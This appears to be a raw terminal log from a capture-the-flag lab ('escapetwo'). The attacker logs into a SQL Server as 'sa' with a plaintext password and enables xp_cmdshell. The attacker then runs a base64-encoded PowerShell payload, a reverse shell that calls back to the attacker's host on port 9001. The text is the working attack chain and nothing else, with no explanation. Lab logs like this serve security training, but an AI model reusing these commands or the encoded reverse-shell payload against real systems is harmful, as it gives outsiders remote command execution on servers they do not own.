 ┌──(simone㉿kali)-[~/repos/htb/escapetwo]
└─$ impacket-mssqlclient sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAxADMAIgAsADkAMAAwADEA
KQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQA
KAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8A
ZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQA
cwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4A
ZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA